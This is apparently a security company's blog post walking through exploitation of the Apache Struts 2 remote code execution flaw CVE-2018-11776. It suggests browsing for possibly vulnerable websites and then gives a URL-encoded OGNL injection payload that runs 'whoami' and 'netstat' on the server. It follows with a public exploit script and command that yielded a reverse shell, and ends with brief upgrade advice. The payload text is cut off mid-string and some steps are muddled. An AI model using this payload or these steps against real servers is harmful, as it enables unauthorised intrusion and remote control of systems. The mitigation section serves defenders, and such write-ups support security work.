Apache Struts-2 Exploited to Remote Code Execution

This blog is to describe my finding on a web-based application which is a very well-known vulnerability found on Apache Struts-2 Remote Code Execution (RCE).
What is Apache Struts-2?
Apache Struts is one of the popular open-source frameworks that are used mainly by banks and government organizations. It is modern, clean, elegant, but it does not provide exceptional security. The framework detected a remote code execution that allows the hacker to execute system commands remotely on any network or server that uses Apache Struts Framework along with a Rest Plugin, which is commonly used to run the application. The bug that was discovered was a vulnerability that starts with insecure deserialization but later leads to a remote execution code.
Steps To Check the Vulnerability for Apache Struts-2
Here are some steps that you need to follow to check for the vulnerability for Apache Struts-2.
- Browse for a URL or the websites that you think maybe vulnerable to Apache Struts-2.
- Use the online application called Contrast to get the proper detailing on struts.
- After entering the URL in the tools, you will get the complete details of the Apache Struts and the appropriate parameter.
 Contrast showing whole details of the application
Contrast showing whole details of the application
- Then after getting the proper parameter, try to check for parameters on the Burp Suite with some payloads.
${%23a%3dnew%20java.lang.ProcessBuilder(new%20java.lang.String[]{%22whoami%22}).start().getInputStream(),%23b%3dnew%20java.io.InputStreamReader(%23a),%23c%3dnew%20java.io.BufferedReader(%23b),%23d%3dnew%20char[51020],%23c.read(%23d),%23screen%3d%23context.get(‘com.opensymphony.xwork2.dispatcher.HttpServletResponse’).getWriter(),%23screen.println(%23d),%23screen.close()}”>test.action?redirect:${%23a%3dnew%20java.lang.ProcessBuilder(new%20java.lang.String[]{%22netstat%22,%22-an%22}).start().getInputStream(),%23b%3dnew%20java.io.InputStreamReader(%23a),%23c%3dnew%20java
 Payload resulted in the hostname
Payload resulted in the hostname
- Send a malicious velocity template through GET/POST recommendation that has a custom velocity template parameter that is specially designed for a request, leading to RCE. This way, you can complete the vulnerability trigger.
- Use this payload on the generated parameters and go for the YES option for an accurate result.
- You can use the docker build for the Apache struts and can add custom actions to it.
Setting up to gain reverse shell:
- After doing some google search, came across a python code to gain a reverse shell on that parameter.
- Just by some modification in the python code, I was able to get the reverse shell.
- Here is the python code. https://github.com/mazen160/struts-pwn_CVE-2018-11776
- Command:-python struts-pwn.py –url ‘http://example.com/demo/struts2-showcase/index.action’
- Then YES I got areverse shell for the same.
 Reverse shell executed
Reverse shell executed
How to Mitigate Apache Struts-2 Remote Code Execution Flaw:-
- It is recommended that Apache customers upgrade to the latest version and deploy security patches within 24 hours.
- If you are running … Upgrade to…
- Struts 2.3.x | Struts 2.3.35
- Struts 2.5.x | Struts 2.5.17
- That is all to get an RCE on vulnerable Apache Struts 2; you can read more on it via the following CVE ID 2018-11776.
We offer various tailored security services to organizations to encounter their vulnerabilities and cyber-attacks. Security services like Cloud Security, Network Security, Application Security, Special Security Services, and more. You can also read about vulnerabilities and other cybersecurity attacks in our blog section.
Anyways it was FUN, Thanks for reading.
Author,
Sushant Kamble